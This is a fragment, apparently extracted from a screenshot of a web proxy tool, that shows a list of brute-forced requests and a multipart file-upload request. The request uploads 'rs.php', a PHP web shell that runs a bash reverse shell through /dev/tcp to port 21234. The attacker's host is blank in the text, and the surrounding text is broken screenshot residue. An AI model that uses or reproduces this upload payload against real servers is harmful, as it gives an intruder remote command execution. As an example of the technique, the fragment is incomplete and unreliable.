 1 null 200 2 1147
2 null 200 2 1147
3 null 200 2 1147
4 null 200 2 1147
5 null 200 2 1147
6 null 200 2 1147
7 null 200 2 1147
8 null 200 0 1710
Request 1 Response 1 Request 2 Response 2 Request 3 Response 3
Raw Params Headers Hex
Content-Disposition: form-data; name="userfile"; filename="rs.php"
Content-Type: text/php
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/ /21234 0>&1'");
-----------------------------68993713615 676
Content-Disposition: form-data; name="save"